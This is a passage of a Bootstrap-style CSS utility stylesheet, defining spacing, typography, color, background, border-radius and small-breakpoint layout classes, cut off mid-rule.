.pb-5 {
  padding-bottom: 3rem!important
}

.ps-0 {
  padding-left: 0!important
}

.ps-1 {
  padding-left: .25rem!important
}

.ps-2 {
  padding-left: .5rem!important
}

.ps-3 {
  padding-left: 1rem!important
}

.ps-4 {
  padding-left: 1.5rem!important
}

.ps-5 {
  padding-left: 3rem!important
}

.gap-0 {
  gap: 0!important
}

.gap-1 {
  gap: .25rem!important
}

.gap-2 {
  gap: .5rem!important
}

.gap-3 {
  gap: 1rem!important
}

.gap-4 {
  gap: 1.5rem!important
}

.gap-5 {
  gap: 3rem!important
}

.row-gap-0 {
  row-gap: 0!important
}

.row-gap-1 {
  row-gap: .25rem!important
}

.row-gap-2 {
  row-gap: .5rem!important
}

.row-gap-3 {
  row-gap: 1rem!important
}

.row-gap-4 {
  row-gap: 1.5rem!important
}

.row-gap-5 {
  row-gap: 3rem!important
}

.column-gap-0 {
  column-gap: 0!important
}

.column-gap-1 {
  column-gap: .25rem!important
}

.column-gap-2 {
  column-gap: .5rem!important
}

.column-gap-3 {
  column-gap: 1rem!important
}

.column-gap-4 {
  column-gap: 1.5rem!important
}

.column-gap-5 {
  column-gap: 3rem!important
}

.font-monospace {
  font-family: SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace!important;
  font-family: var(--bs-font-monospace)!important
}

.fs-1 {
  font-size: calc(1.375rem + 1.5vw)!important
}

.fs-2 {
  font-size: calc(1.325rem + .9vw)!important
}

.fs-3 {
  font-size: calc(1.3rem + .6vw)!important
}

.fs-4 {
  font-size: calc(1.275rem + .3vw)!important
}

.fs-5 {
  font-size: 1.25rem!important
}

.fs-6 {
  font-size: 1rem!important
}

.fst-italic {
  font-style: italic!important
}

.fst-normal {
  font-style: normal!important
}

.fw-lighter {
  font-weight: lighter!important
}

.fw-light {
  font-weight: 300!important
}

.fw-normal {
  font-weight: 400!important
}

.fw-medium {
  font-weight: 500!important
}

.fw-semibold {
  font-weight: 600!important
}

.fw-bold {
  font-weight: 700!important
}

.fw-bolder {
  font-weight: bolder!important
}

.lh-1 {
  line-height: 1!important
}

.lh-sm {
  line-height: 1.25!important
}

.lh-base {
  line-height: 1.5!important
}

.lh-lg {
  line-height: 2!important
}

.text-start {
  text-align: left!important
}

.text-end {
  text-align: right!important
}

.text-center {
  text-align: center!important
}

.text-decoration-none {
  text-decoration: none!important
}

.text-decoration-underline {
  text-decoration: underline!important
}

.text-decoration-line-through {
  text-decoration: line-through!important
}

.text-lowercase {
  text-transform: lowercase!important
}

.text-uppercase {
  text-transform: uppercase!important
}

.text-capitalize {
  text-transform: capitalize!important
}

.text-wrap {
  white-space: normal!important
}

.text-nowrap {
  white-space: nowrap!important
}

.text-break {
  word-wrap: break-word!important;
  word-break: break-word!important
}

.text-primary {
  --bs-text-opacity: 1;
  color: rgba(13,110,253,var(--bs-text-opacity))!important;
  color: rgba(var(--bs-primary-rgb),var(--bs-text-opacity))!important
}

.text-secondary {
  --bs-text-opacity: 1;
  color: rgba(108,117,125,var(--bs-text-opacity))!important;
  color: rgba(var(--bs-secondary-rgb),var(--bs-text-opacity))!important
}

.text-success {
  --bs-text-opacity: 1;
  color: rgba(25,135,84,var(--bs-text-opacity))!important;
  color: rgba(var(--bs-success-rgb),var(--bs-text-opacity))!important
}

.text-info {
  --bs-text-opacity: 1;
  color: rgba(13,202,240,var(--bs-text-opacity))!important;
  color: rgba(var(--bs-info-rgb),var(--bs-text-opacity))!important
}

.text-warning {
  --bs-text-opacity: 1;
  color: rgba(255,193,7,var(--bs-text-opacity))!important;
  color: rgba(var(--bs-warning-rgb),var(--bs-text-opacity))!important
}

.text-danger {
  --bs-text-opacity: 1;
  color: rgba(220,53,69,var(--bs-text-opacity))!important;
  color: rgba(var(--bs-danger-rgb),var(--bs-text-opacity))!important
}

.text-light {
  --bs-text-opacity: 1;
  color: rgba(248,249,250,var(--bs-text-opacity))!important;
  color: rgba(var(--bs-light-rgb),var(--bs-text-opacity))!important
}

.text-dark {
  --bs-text-opacity: 1;
  color: rgba(33,37,41,var(--bs-text-opacity))!important;
  color: rgba(var(--bs-dark-rgb),var(--bs-text-opacity))!important
}

.text-black {
  --bs-text-opacity: 1;
  color: rgba(0,0,0,var(--bs-text-opacity))!important;
  color: rgba(var(--bs-black-rgb),var(--bs-text-opacity))!important
}

.text-white {
  --bs-text-opacity: 1;
  color: rgba(255,255,255,var(--bs-text-opacity))!important;
  color: rgba(var(--bs-white-rgb),var(--bs-text-opacity))!important
}

.text-body {
  --bs-text-opacity: 1;
  color: rgba(33,37,41,var(--bs-text-opacity))!important;
  color: rgba(var(--bs-body-color-rgb),var(--bs-text-opacity))!important
}

.text-muted {
  --bs-text-opacity: 1;
  color: #212529bf!important;
  color: var(--bs-secondary-color)!important
}

.text-black-50 {
  --bs-text-opacity: 1;
  color: #00000080!important
}

.text-white-50 {
  --bs-text-opacity: 1;
  color: #ffffff80!important
}

.text-body-secondary {
  --bs-text-opacity: 1;
  color: #212529bf!important;
  color: var(--bs-secondary-color)!important
}

.text-body-tertiary {
  --bs-text-opacity: 1;
  color: #21252980!important;
  color: var(--bs-tertiary-color)!important
}

.text-body-emphasis {
  --bs-text-opacity: 1;
  color: #000!important;
  color: var(--bs-emphasis-color)!important
}

.text-reset {
  --bs-text-opacity: 1;
  color: inherit!important
}

.text-opacity-25 {
  --bs-text-opacity: 0.25
}

.text-opacity-50 {
  --bs-text-opacity: 0.5
}

.text-opacity-75 {
  --bs-text-opacity: 0.75
}

.text-opacity-100 {
  --bs-text-opacity: 1
}

.text-primary-emphasis {
  color: #052c65!important;
  color: var(--bs-primary-text-emphasis)!important
}

.text-secondary-emphasis {
  color: #2b2f32!important;
  color: var(--bs-secondary-text-emphasis)!important
}

.text-success-emphasis {
  color: #0a3622!important;
  color: var(--bs-success-text-emphasis)!important
}

.text-info-emphasis {
  color: #055160!important;
  color: var(--bs-info-text-emphasis)!important
}

.text-warning-emphasis {
  color: #664d03!important;
  color: var(--bs-warning-text-emphasis)!important
}

.text-danger-emphasis {
  color: #58151c!important;
  color: var(--bs-danger-text-emphasis)!important
}

.text-light-emphasis {
  color: #495057!important;
  color: var(--bs-light-text-emphasis)!important
}

.text-dark-emphasis {
  color: #495057!important;
  color: var(--bs-dark-text-emphasis)!important
}

.link-opacity-10,.link-opacity-10-hover:hover {
  --bs-link-opacity: 0.1
}

.link-opacity-25,.link-opacity-25-hover:hover {
  --bs-link-opacity: 0.25
}

.link-opacity-50,.link-opacity-50-hover:hover {
  --bs-link-opacity: 0.5
}

.link-opacity-75,.link-opacity-75-hover:hover {
  --bs-link-opacity: 0.75
}

.link-opacity-100,.link-opacity-100-hover:hover {
  --bs-link-opacity: 1
}

.link-offset-1,.link-offset-1-hover:hover {
  text-underline-offset: .125em!important
}

.link-offset-2,.link-offset-2-hover:hover {
  text-underline-offset: .25em!important
}

.link-offset-3,.link-offset-3-hover:hover {
  text-underline-offset: .375em!important
}

.link-underline-primary {
  --bs-link-underline-opacity: 1;
  text-decoration-color: rgba(13,110,253,var(--bs-link-underline-opacity))!important;
  text-decoration-color: rgba(var(--bs-primary-rgb),var(--bs-link-underline-opacity))!important
}

.link-underline-secondary {
  --bs-link-underline-opacity: 1;
  text-decoration-color: rgba(108,117,125,var(--bs-link-underline-opacity))!important;
  text-decoration-color: rgba(var(--bs-secondary-rgb),var(--bs-link-underline-opacity))!important
}

.link-underline-success {
  --bs-link-underline-opacity: 1;
  text-decoration-color: rgba(25,135,84,var(--bs-link-underline-opacity))!important;
  text-decoration-color: rgba(var(--bs-success-rgb),var(--bs-link-underline-opacity))!important
}

.link-underline-info {
  --bs-link-underline-opacity: 1;
  text-decoration-color: rgba(13,202,240,var(--bs-link-underline-opacity))!important;
  text-decoration-color: rgba(var(--bs-info-rgb),var(--bs-link-underline-opacity))!important
}

.link-underline-warning {
  --bs-link-underline-opacity: 1;
  text-decoration-color: rgba(255,193,7,var(--bs-link-underline-opacity))!important;
  text-decoration-color: rgba(var(--bs-warning-rgb),var(--bs-link-underline-opacity))!important
}

.link-underline-danger {
  --bs-link-underline-opacity: 1;
  text-decoration-color: rgba(220,53,69,var(--bs-link-underline-opacity))!important;
  text-decoration-color: rgba(var(--bs-danger-rgb),var(--bs-link-underline-opacity))!important
}

.link-underline-light {
  --bs-link-underline-opacity: 1;
  text-decoration-color: rgba(248,249,250,var(--bs-link-underline-opacity))!important;
  text-decoration-color: rgba(var(--bs-light-rgb),var(--bs-link-underline-opacity))!important
}

.link-underline-dark {
  --bs-link-underline-opacity: 1;
  text-decoration-color: rgba(33,37,41,var(--bs-link-underline-opacity))!important;
  text-decoration-color: rgba(var(--bs-dark-rgb),var(--bs-link-underline-opacity))!important
}

.link-underline {
  --bs-link-underline-opacity: 1;
  text-decoration-color: #0d6efd!important;
  text-decoration-color: rgba(var(--bs-link-color-rgb),var(--bs-link-underline-opacity,1))!important
}

.link-underline-opacity-0,.link-underline-opacity-0-hover:hover {
  --bs-link-underline-opacity: 0
}

.link-underline-opacity-10,.link-underline-opacity-10-hover:hover {
  --bs-link-underline-opacity: 0.1
}

.link-underline-opacity-25,.link-underline-opacity-25-hover:hover {
  --bs-link-underline-opacity: 0.25
}

.link-underline-opacity-50,.link-underline-opacity-50-hover:hover {
  --bs-link-underline-opacity: 0.5
}

.link-underline-opacity-75,.link-underline-opacity-75-hover:hover {
  --bs-link-underline-opacity: 0.75
}

.link-underline-opacity-100,.link-underline-opacity-100-hover:hover {
  --bs-link-underline-opacity: 1
}

.bg-primary {
  --bs-bg-opacity: 1;
  background-color: rgba(13,110,253,var(--bs-bg-opacity))!important;
  background-color: rgba(var(--bs-primary-rgb),var(--bs-bg-opacity))!important
}

.bg-secondary {
  --bs-bg-opacity: 1;
  background-color: rgba(108,117,125,var(--bs-bg-opacity))!important;
  background-color: rgba(var(--bs-secondary-rgb),var(--bs-bg-opacity))!important
}

.bg-success {
  --bs-bg-opacity: 1;
  background-color: rgba(25,135,84,var(--bs-bg-opacity))!important;
  background-color: rgba(var(--bs-success-rgb),var(--bs-bg-opacity))!important
}

.bg-info {
  --bs-bg-opacity: 1;
  background-color: rgba(13,202,240,var(--bs-bg-opacity))!important;
  background-color: rgba(var(--bs-info-rgb),var(--bs-bg-opacity))!important
}

.bg-warning {
  --bs-bg-opacity: 1;
  background-color: rgba(255,193,7,var(--bs-bg-opacity))!important;
  background-color: rgba(var(--bs-warning-rgb),var(--bs-bg-opacity))!important
}

.bg-danger {
  --bs-bg-opacity: 1;
  background-color: rgba(220,53,69,var(--bs-bg-opacity))!important;
  background-color: rgba(var(--bs-danger-rgb),var(--bs-bg-opacity))!important
}

.bg-light {
  --bs-bg-opacity: 1;
  background-color: rgba(248,249,250,var(--bs-bg-opacity))!important;
  background-color: rgba(var(--bs-light-rgb),var(--bs-bg-opacity))!important
}

.bg-dark {
  --bs-bg-opacity: 1;
  background-color: rgba(33,37,41,var(--bs-bg-opacity))!important;
  background-color: rgba(var(--bs-dark-rgb),var(--bs-bg-opacity))!important
}

.bg-black {
  --bs-bg-opacity: 1;
  background-color: rgba(0,0,0,var(--bs-bg-opacity))!important;
  background-color: rgba(var(--bs-black-rgb),var(--bs-bg-opacity))!important
}

.bg-white {
  --bs-bg-opacity: 1;
  background-color: rgba(255,255,255,var(--bs-bg-opacity))!important;
  background-color: rgba(var(--bs-white-rgb),var(--bs-bg-opacity))!important
}

.bg-body {
  --bs-bg-opacity: 1;
  background-color: rgba(255,255,255,var(--bs-bg-opacity))!important;
  background-color: rgba(var(--bs-body-bg-rgb),var(--bs-bg-opacity))!important
}

.bg-transparent {
  --bs-bg-opacity: 1;
  background-color: initial!important
}

.bg-body-secondary {
  --bs-bg-opacity: 1;
  background-color: rgba(233,236,239,var(--bs-bg-opacity))!important;
  background-color: rgba(var(--bs-secondary-bg-rgb),var(--bs-bg-opacity))!important
}

.bg-body-tertiary {
  --bs-bg-opacity: 1;
  background-color: rgba(248,249,250,var(--bs-bg-opacity))!important;
  background-color: rgba(var(--bs-tertiary-bg-rgb),var(--bs-bg-opacity))!important
}

.bg-opacity-10 {
  --bs-bg-opacity: 0.1
}

.bg-opacity-25 {
  --bs-bg-opacity: 0.25
}

.bg-opacity-50 {
  --bs-bg-opacity: 0.5
}

.bg-opacity-75 {
  --bs-bg-opacity: 0.75
}

.bg-opacity-100 {
  --bs-bg-opacity: 1
}

.bg-primary-subtle {
  background-color: #cfe2ff!important;
  background-color: var(--bs-primary-bg-subtle)!important
}

.bg-secondary-subtle {
  background-color: #e2e3e5!important;
  background-color: var(--bs-secondary-bg-subtle)!important
}

.bg-success-subtle {
  background-color: #d1e7dd!important;
  background-color: var(--bs-success-bg-subtle)!important
}

.bg-info-subtle {
  background-color: #cff4fc!important;
  background-color: var(--bs-info-bg-subtle)!important
}

.bg-warning-subtle {
  background-color: #fff3cd!important;
  background-color: var(--bs-warning-bg-subtle)!important
}

.bg-danger-subtle {
  background-color: #f8d7da!important;
  background-color: var(--bs-danger-bg-subtle)!important
}

.bg-light-subtle {
  background-color: #fcfcfd!important;
  background-color: var(--bs-light-bg-subtle)!important
}

.bg-dark-subtle {
  background-color: #ced4da!important;
  background-color: var(--bs-dark-bg-subtle)!important
}

.bg-gradient {
  background-image: linear-gradient(180deg,#ffffff26,#fff0)!important;
  background-image: var(--bs-gradient)!important
}

.user-select-all {
  -webkit-user-select: all!important;
  user-select: all!important
}

.user-select-auto {
  -webkit-user-select: auto!important;
  user-select: auto!important
}

.user-select-none {
  -webkit-user-select: none!important;
  user-select: none!important
}

.pe-none {
  pointer-events: none!important
}

.pe-auto {
  pointer-events: auto!important
}

.rounded {
  border-radius: .375rem!important;
  border-radius: var(--bs-border-radius)!important
}

.rounded-0 {
  border-radius: 0!important
}

.rounded-1 {
  border-radius: .25rem!important;
  border-radius: var(--bs-border-radius-sm)!important
}

.rounded-2 {
  border-radius: .375rem!important;
  border-radius: var(--bs-border-radius)!important
}

.rounded-3 {
  border-radius: .5rem!important;
  border-radius: var(--bs-border-radius-lg)!important
}

.rounded-4 {
  border-radius: 1rem!important;
  border-radius: var(--bs-border-radius-xl)!important
}

.rounded-5 {
  border-radius: 2rem!important;
  border-radius: var(--bs-border-radius-xxl)!important
}

.rounded-circle {
  border-radius: 50%!important
}

.rounded-pill {
  border-radius: 50rem!important;
  border-radius: var(--bs-border-radius-pill)!important
}

.rounded-top {
  border-top-left-radius: .375rem!important;
  border-top-left-radius: var(--bs-border-radius)!important;
  border-top-right-radius: .375rem!important;
  border-top-right-radius: var(--bs-border-radius)!important
}

.rounded-top-0 {
  border-top-left-radius: 0!important;
  border-top-right-radius: 0!important
}

.rounded-top-1 {
  border-top-left-radius: .25rem!important;
  border-top-left-radius: var(--bs-border-radius-sm)!important;
  border-top-right-radius: .25rem!important;
  border-top-right-radius: var(--bs-border-radius-sm)!important
}

.rounded-top-2 {
  border-top-left-radius: .375rem!important;
  border-top-left-radius: var(--bs-border-radius)!important;
  border-top-right-radius: .375rem!important;
  border-top-right-radius: var(--bs-border-radius)!important
}

.rounded-top-3 {
  border-top-left-radius: .5rem!important;
  border-top-left-radius: var(--bs-border-radius-lg)!important;
  border-top-right-radius: .5rem!important;
  border-top-right-radius: var(--bs-border-radius-lg)!important
}

.rounded-top-4 {
  border-top-left-radius: 1rem!important;
  border-top-left-radius: var(--bs-border-radius-xl)!important;
  border-top-right-radius: 1rem!important;
  border-top-right-radius: var(--bs-border-radius-xl)!important
}

.rounded-top-5 {
  border-top-left-radius: 2rem!important;
  border-top-left-radius: var(--bs-border-radius-xxl)!important;
  border-top-right-radius: 2rem!important;
  border-top-right-radius: var(--bs-border-radius-xxl)!important
}

.rounded-top-circle {
  border-top-left-radius: 50%!important;
  border-top-right-radius: 50%!important
}

.rounded-top-pill {
  border-top-left-radius: 50rem!important;
  border-top-left-radius: var(--bs-border-radius-pill)!important;
  border-top-right-radius: 50rem!important;
  border-top-right-radius: var(--bs-border-radius-pill)!important
}

.rounded-end {
  border-bottom-right-radius: .375rem!important;
  border-bottom-right-radius: var(--bs-border-radius)!important;
  border-top-right-radius: .375rem!important;
  border-top-right-radius: var(--bs-border-radius)!important
}

.rounded-end-0 {
  border-bottom-right-radius: 0!important;
  border-top-right-radius: 0!important
}

.rounded-end-1 {
  border-bottom-right-radius: .25rem!important;
  border-bottom-right-radius: var(--bs-border-radius-sm)!important;
  border-top-right-radius: .25rem!important;
  border-top-right-radius: var(--bs-border-radius-sm)!important
}

.rounded-end-2 {
  border-bottom-right-radius: .375rem!important;
  border-bottom-right-radius: var(--bs-border-radius)!important;
  border-top-right-radius: .375rem!important;
  border-top-right-radius: var(--bs-border-radius)!important
}

.rounded-end-3 {
  border-bottom-right-radius: .5rem!important;
  border-bottom-right-radius: var(--bs-border-radius-lg)!important;
  border-top-right-radius: .5rem!important;
  border-top-right-radius: var(--bs-border-radius-lg)!important
}

.rounded-end-4 {
  border-bottom-right-radius: 1rem!important;
  border-bottom-right-radius: var(--bs-border-radius-xl)!important;
  border-top-right-radius: 1rem!important;
  border-top-right-radius: var(--bs-border-radius-xl)!important
}

.rounded-end-5 {
  border-bottom-right-radius: 2rem!important;
  border-bottom-right-radius: var(--bs-border-radius-xxl)!important;
  border-top-right-radius: 2rem!important;
  border-top-right-radius: var(--bs-border-radius-xxl)!important
}

.rounded-end-circle {
  border-bottom-right-radius: 50%!important;
  border-top-right-radius: 50%!important
}

.rounded-end-pill {
  border-bottom-right-radius: 50rem!important;
  border-bottom-right-radius: var(--bs-border-radius-pill)!important;
  border-top-right-radius: 50rem!important;
  border-top-right-radius: var(--bs-border-radius-pill)!important
}

.rounded-bottom {
  border-bottom-left-radius: .375rem!important;
  border-bottom-left-radius: var(--bs-border-radius)!important;
  border-bottom-right-radius: .375rem!important;
  border-bottom-right-radius: var(--bs-border-radius)!important
}

.rounded-bottom-0 {
  border-bottom-left-radius: 0!important;
  border-bottom-right-radius: 0!important
}

.rounded-bottom-1 {
  border-bottom-left-radius: .25rem!important;
  border-bottom-left-radius: var(--bs-border-radius-sm)!important;
  border-bottom-right-radius: .25rem!important;
  border-bottom-right-radius: var(--bs-border-radius-sm)!important
}

.rounded-bottom-2 {
  border-bottom-left-radius: .375rem!important;
  border-bottom-left-radius: var(--bs-border-radius)!important;
  border-bottom-right-radius: .375rem!important;
  border-bottom-right-radius: var(--bs-border-radius)!important
}

.rounded-bottom-3 {
  border-bottom-left-radius: .5rem!important;
  border-bottom-left-radius: var(--bs-border-radius-lg)!important;
  border-bottom-right-radius: .5rem!important;
  border-bottom-right-radius: var(--bs-border-radius-lg)!important
}

.rounded-bottom-4 {
  border-bottom-left-radius: 1rem!important;
  border-bottom-left-radius: var(--bs-border-radius-xl)!important;
  border-bottom-right-radius: 1rem!important;
  border-bottom-right-radius: var(--bs-border-radius-xl)!important
}

.rounded-bottom-5 {
  border-bottom-left-radius: 2rem!important;
  border-bottom-left-radius: var(--bs-border-radius-xxl)!important;
  border-bottom-right-radius: 2rem!important;
  border-bottom-right-radius: var(--bs-border-radius-xxl)!important
}

.rounded-bottom-circle {
  border-bottom-left-radius: 50%!important;
  border-bottom-right-radius: 50%!important
}

.rounded-bottom-pill {
  border-bottom-left-radius: 50rem!important;
  border-bottom-left-radius: var(--bs-border-radius-pill)!important;
  border-bottom-right-radius: 50rem!important;
  border-bottom-right-radius: var(--bs-border-radius-pill)!important
}

.rounded-start {
  border-bottom-left-radius: .375rem!important;
  border-bottom-left-radius: var(--bs-border-radius)!important;
  border-top-left-radius: .375rem!important;
  border-top-left-radius: var(--bs-border-radius)!important
}

.rounded-start-0 {
  border-bottom-left-radius: 0!important;
  border-top-left-radius: 0!important
}

.rounded-start-1 {
  border-bottom-left-radius: .25rem!important;
  border-bottom-left-radius: var(--bs-border-radius-sm)!important;
  border-top-left-radius: .25rem!important;
  border-top-left-radius: var(--bs-border-radius-sm)!important
}

.rounded-start-2 {
  border-bottom-left-radius: .375rem!important;
  border-bottom-left-radius: var(--bs-border-radius)!important;
  border-top-left-radius: .375rem!important;
  border-top-left-radius: var(--bs-border-radius)!important
}

.rounded-start-3 {
  border-bottom-left-radius: .5rem!important;
  border-bottom-left-radius: var(--bs-border-radius-lg)!important;
  border-top-left-radius: .5rem!important;
  border-top-left-radius: var(--bs-border-radius-lg)!important
}

.rounded-start-4 {
  border-bottom-left-radius: 1rem!important;
  border-bottom-left-radius: var(--bs-border-radius-xl)!important;
  border-top-left-radius: 1rem!important;
  border-top-left-radius: var(--bs-border-radius-xl)!important
}

.rounded-start-5 {
  border-bottom-left-radius: 2rem!important;
  border-bottom-left-radius: var(--bs-border-radius-xxl)!important;
  border-top-left-radius: 2rem!important;
  border-top-left-radius: var(--bs-border-radius-xxl)!important
}

.rounded-start-circle {
  border-bottom-left-radius: 50%!important;
  border-top-left-radius: 50%!important
}

.rounded-start-pill {
  border-bottom-left-radius: 50rem!important;
  border-bottom-left-radius: var(--bs-border-radius-pill)!important;
  border-top-left-radius: 50rem!important;
  border-top-left-radius: var(--bs-border-radius-pill)!important
}

.visible {
  visibility: visible!important
}

.invisible {
  visibility: hidden!important
}

.z-n1 {
  z-index: -1!important
}

.z-0 {
  z-index: 0!important
}

.z-1 {
  z-index: 1!important
}

.z-2 {
  z-index: 2!important
}

.z-3 {
  z-index: 3!important
}

@media (min-width: 576px) {
  .float-sm-start {
      float:left!important
  }

  .float-sm-end {
      float: right!important
  }

  .float-sm-none {
      float: none!important
  }

  .object-fit-sm-contain {
      object-fit: contain!important
  }

  .object-fit-sm-cover {
      object-fit: cover!important
  }

  .object-fit-sm-fill {
      object-fit: fill!important
  }

  .object-fit-sm-scale {
      object-fit: scale-down!important
  }

  .object-fit-sm-none {
      object-fit: none!important
  }

  .d-sm-inline {
      display: inline!important
  }

  .d-sm-inline-block {
      display: inline-block!important
  }

  .d-sm-block {
      display: block!important
  }

  .d-sm-grid {
      display: grid!important
  }

  .d-sm-inline-grid {
      display: inline-grid!important
  }

  .d-sm-table {
      display: table!important
  }

  .d-sm-table-row {
      display: table-row!important
  }

  .d-sm-table-cell {
      display: table-cell!important
  }

  .d-sm-flex {
      display: flex!important
  }

  .d-sm-inline-flex {
      display: inline-flex!important
  }

  .d-sm-none {
      display: none!important
  }

  .flex-sm-fill {
      flex: 1 1 auto!important
  }

  .flex-sm-row {
      flex-direction: row!important
  }

  .flex-sm-column {
      flex-direction: column!important
  }

  .flex-sm-row-reverse {
      flex-direction: row-reverse!important
  }

  .flex-sm-column-reverse {
      flex-direction: column-reverse!important
  }

  .flex-sm-grow-0 {
      flex-grow: 0!important
  }

  .flex-sm-grow-1 {
      flex-grow: 1!important
  }

  .flex-sm-shrink-0 {
      flex-shrink: 0!important
  }

  .flex-sm-shrink-1 {
      flex-shrink: 1!important
  }

  .flex-sm-wrap {
      flex-wrap: wrap!important
  }

  .flex-sm-nowrap {
      flex-wrap: nowrap!important
  }

  .flex-sm-wrap-reverse {
      flex-wrap: wrap-reverse!important
  }

  .justify-content-sm-start {
      justify-content: flex-start!important
  }

  .justify-content-sm-end {
      justify-content: flex-end!important
  }

  .justify-content-sm-center {
      justify-content: center!important
  }

  .justify-content-sm-between {
      justify-content: space-between!important
  }

  .justify-content-sm-around {
      justify-content: space-around!important
  }

  .justify-content-sm-evenly {
      justify-content: space-evenly!important
  }

  .align-items-sm-start {
      align-items: flex-start!important
  }

  .align-items-sm-end {
      align-items: flex-end!important
  }

  .align-items-sm-center {
      align-items: center!important
  }

  .align-items-sm-baseline {
      align-items: baseline!important
  }

  .align-items-sm-stretch {
      align-items: stretch!important
  }

  .align-content-sm-start {
      align-content: flex-start!important
  }

  .align-content-sm-end {
      align-content: flex-end!important
  }

  .align-content-sm-center {
      align-content: center!important
  }

  .align-content-sm-between {
      align-content: space-between!important
  }

  .align-content-sm-around {
      align-content: space-around!important
  }

  .align-content-sm-stretch {
      align-content: stretch!important
  }

  .align-self-sm-auto {
      align-self: auto!important
  }

  .align-self-sm-start {
      align-self: flex-start!important
  }

  .align-self-sm-end {
      align-self: flex-end!important
  }

  .align-self-sm-center {
      align-self: center!important
  }

  .align-self-sm-baseline {
      align-self: baseline!important
  }

  .align-self-sm-stretch {
      align-self: stretch!important
  }

  .order-sm-first {
      order: -1!important
  }

  .order-sm-0 {
      order: 0!important
  }

  .order-sm-1 {
      order: 1!important
  }

  .order-sm-2 {
      order: 2!important
  }

  .order-sm-3 {
      order: 3!important
  }

  .order-sm-4 {
      order: 4!important
  }

  .order-sm-5 {
      order: 5!important
  }

  .order-sm-last {
      order: 6!important
  }

  .m-sm-0 {
      margin: 0!important
  }

  .m-sm-1 {
      margin: .25rem!important
  }

  .m-sm-2 {
      margin: .5rem!important
  }

  .m-sm-3 {
      margin: 1rem!important
  }

  .m-sm-4 {
      margin: 1.5rem!important
  }

  .m-sm-5 {
      margin: 3rem!important
  }

  .m-sm-auto {
      margin: auto!important
  }

  .mx-sm-0 {
      margin-left: 0!important;
      margin-right: 0!important
  }

  .mx-sm-1 {
      margin-left: .25rem!important;
      margin-right: .25rem!important
  }

  .mx-sm-2 {
      margin-left: .5rem!important;
      margin-right: .5rem!important
  }

  .mx-sm-3 {
      margin-left: 1rem!important;
      margin-right: 1rem!important
  }

  .mx-sm-4 {
      margin-left: 1.5rem!important;
      margin-right: 1.5rem!important
  }

  .mx-sm-5 {
      margin-left: 3rem!important;
      margin-right: 3rem!important
  }

  .mx-sm-auto {
      margin-left: auto!important;
      margin-right: auto!important
  }

  .my-sm-0 {
      margin-bottom: 0!important;
      margin-top: 0!important
  }

  .my-sm-1 {
      margin-bottom: .25rem!important;
      margin-top: .25rem!important
  }

  .my-sm-2 {
      margin-bottom: .5rem!important;
      margin-top: .5rem!important
  }

  .my-sm-3 {
      margin-bottom: 1rem!important;
      margin-top: 1rem!important
  }

  .my-sm-4 {
      margin-bottom: 1.5rem!important;
      margin-top: 1.5rem!important
  }

  .my-sm-5 {
      margin-bottom: 3rem!important;
      margin-top: 3rem!important
  }

  .my-sm-auto {
      margin-bottom: auto!important;
      margin-top: auto!important
  }

  .mt-sm-0 {
      margin-top: 0!important
  }

  .mt-sm-1 {
      margin-top: .25rem!important
  }

  .mt-sm-2 {
      margin-top: .5rem!important
  }

  .mt-sm-3 {
      margin-top: 1rem!important
  }

  .mt-sm-4 {
      margin-top: 1.5rem!important
  }

  .mt-sm-5 {
      margin-top: 3rem!important
  }

  .mt-sm-auto {
      margin-top: auto!important
  }

  .me-sm-0 {
      margin-right: 0!important
  }

  .me-sm-1 {
      margin-right: .25rem!important
  }

  .me-sm-2 {
      margin-right: .5rem!important
  }

  .me-sm-3 {
      margin-right: 1rem!important
  }

  .me-sm-4 {
      margin-right: 1.5rem!important
  }

  .me-sm-5 {
      margin-right: 3rem!important
  }

  .me-sm-auto {
      margin-right: auto!important
  }

  .mb-sm-0 {
      margin-bottom: 0!important
  }

  .mb-sm-1 {
      margin-bottom: .25rem!important
  }

  .mb-sm-2 {
      margin-bottom: .5rem!important
  }

  .mb-sm-3 {
      margin-bottom: 1rem!important
  }

  .mb-sm-4 {
      margin-bottom: 1.5rem!important
  }

  .mb-sm-5 {
      margin-bottom: 3rem!important
  }

  .mb-sm-auto {
      margin-bottom: auto!important
  }

  .ms-sm-0 {
      margin-left: 0!important
  }

  .ms-sm-1 {
      margin-left: .25rem!important
  }

  .ms-sm-2 {
      margin-left: .5rem!important
  }

  .ms-sm-3 {
      margin-left: 1rem!important
  }

  .ms-sm-4 {
      margin-left: 1.5rem!important
  }

  .ms-sm-5 {
      margin-left: 3rem!important
  }

  .ms-sm-auto {
      margin-left: auto!important
  }

  .p-sm-0 {
      padding: 0!important
  }

  .p-sm-1 {
      padding: .25rem!important
  }

  .p-sm-2 {
      padding: .5rem!important
  }

  .p-sm-3 {
      padding: 1rem!important
  }

  .p-sm-4 {
      padding: 1.5rem!important
  }

  .p-sm-5 {
      padding: 3rem!important
  }

  .px-sm-0 {
      padding-left: 0!important;
      padding-right: 0!important
  }

  .px-sm-1 {
      padding-left: .25rem!important;
      padding-right: .25rem!important
  }

  .px-sm-2 {
      padding-left: .5rem!important;
      padding-right: .5rem!important
  }

  .px-sm-3 {
      padding-left: 1rem!important;
      padding-right: 1rem!important
  }

  .px-sm-4 {
      padding-left: 1.5rem!important;
      padding-right: 1.5rem!important
  }

  .px-sm-5 {
      padding-left: 3rem!important;
      padding-right: 3rem!important
  }

  .py-sm-0 {
      padding-bottom: 0!important;
      padding-top: 0!important
  }

  .py-sm-1 {
      padding-bottom: .25rem!important;
      padding-top: .25rem!important
  }

  .py-sm-2 {
      padding-bottom: .5rem!important;
      padding-top: .5rem!important
  }

  .py-sm-3 {
      padding-bottom: 1rem!important;
      padding-top: 1rem!important
  }

  .py-sm-4 {
      padding-bottom: 1.5rem!important;
      padding-top: 1.5rem!important
  }

  .py-sm-5 {
      padding-bottom: 3rem!important;
      padding-top: 3rem!important
  }

  .pt-sm-0 {
      padding-top: 0!important
  }

  .pt-sm-1 {
      padding-top: .25rem!important
  }

  .pt-sm-2 {
      padding-top: .5rem!important
  }

  .pt-sm-3 {
      padding-top: 1rem!important
  }

  .pt-sm-4 {
      padding-top: 1.5rem!important
  }

  .pt-sm-5 {
      padding-top: 3rem!important
  }

  .pe-sm-0 {
      padding-right: 0!important
  }

  .pe-sm-1 {
      padding-right: .25rem!important
  }

  .pe-sm-2 {
      padding-right: .5rem!important
  }

  .pe-sm-3 {
      padding-right: 1rem!important
  }

  .pe-sm-4 {
      padding-right: 1.5rem!important
  }

  .pe-sm-5 {
      padding-right: 3rem!important
  }

  .pb-sm-0 {
      padding-bottom: 0!important
  }

  .pb-sm-1 {
      padding-bottom: .25rem!important
  }

  .pb-sm-2 {
